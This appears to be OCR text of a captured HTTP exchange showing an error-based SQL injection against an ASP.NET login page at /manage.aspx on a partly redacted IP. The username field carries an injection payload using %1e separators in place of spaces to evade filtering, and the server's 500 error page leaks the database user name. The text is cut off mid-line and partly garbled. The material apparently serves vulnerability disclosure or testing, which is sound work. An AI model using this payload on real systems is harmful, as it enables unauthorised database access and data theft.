 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117. 9:8088
Content-Length: 52
Cache-Control: max-age=0
Origin: http://117 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111'%1eoR%1e1=user%1e--&password=admin
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 8685
<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值 'sq_ptfl' 转换成数据类型 int 时失败。
'%login:admin111'▯oR▯1=user▯--%' order by LogId desc</tit
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-siz
p {font-family:"Verdana";font-weight:normal;color:black